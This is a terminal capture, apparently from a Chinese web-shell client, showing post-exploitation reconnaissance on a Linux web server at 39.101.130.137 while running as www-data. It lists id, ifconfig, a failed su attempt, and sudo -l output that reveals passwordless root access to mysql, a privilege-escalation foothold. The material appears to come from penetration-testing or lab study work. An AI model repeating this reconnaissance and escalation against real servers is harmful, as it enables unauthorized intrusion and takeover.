 39.101.130.137
>_ 39.101.130.137
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.22.1.15  netmask 255.255.0.0  broadcast 172.22.255.255
        inet6 fe80::216:3eff:fe0b:98b2  prefixlen 64  scopeid 0x20<link>
        ether 00:16:3e:0b:98:b2  txqueuelen 1000  (Ethernet)
        RX packets 96819  bytes 140965751 (140.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11507  bytes 1809151 (1.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 634  bytes 57677 (57.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 634  bytes 57677 (57.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
(www-data:/var/www/html) $ su -l
Password: su: Authentication failure
(www-data:/var/www/html) $ sudo -l
Matching Defaults entries for www-data on ubuntu-web01:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu-web01:
    (root) NOPASSWD: /usr/bin/mysql
(www-data:/var/www/html) $